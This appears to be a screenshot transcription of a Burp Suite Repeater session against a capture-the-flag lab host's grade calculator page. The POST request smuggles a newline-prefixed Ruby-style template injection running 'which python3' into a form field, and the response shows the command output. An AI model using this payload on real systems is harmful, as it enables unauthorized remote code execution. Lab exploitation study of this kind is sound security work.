 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=a1%0a<%25%3d+`which+python3`+%25>&grade1=5&weight1=60&category2
=b&grade2=4&weight2=10&category3=c&grade3=3&weight3=10&category4=d&grade4
=2&weight4=10&category5=e&grade5=1&weight5=10
Response
Pretty Raw Hex Render \n
115 <input type="number" id="weight5" name="weight5" min="
0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade
in them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if
you are not using a row.
</p>
121 </form>
122 Your total grade is 4%<p>
a1
123 /usr/bin/python3
124 : 3%
</p>
<p>
b: 0%
</p>
<p>
c: 0%
</p>
<p>
d: 0%